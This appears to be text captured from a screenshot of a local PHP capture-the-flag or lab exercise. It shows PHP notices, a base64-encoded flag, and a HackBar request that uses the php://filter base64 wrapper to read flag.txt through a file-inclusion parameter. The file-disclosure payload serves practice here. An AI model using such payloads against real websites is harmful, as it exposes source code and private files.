 Notice: Undefined index: file2 in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 3
Notice: Undefined index: txt in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 4
ZmxhZ3tiamszanNkX0AzbmFkYXNhZGFsa2Z9
Warning: file_put_contents(): Filename cannot be empty in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 6
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://127.0.0.1/test/x.php?
file1=php://filter/read=convert.base64-
encode/resource=flag.txt
Post data Referer User Agent Cookies
Clear All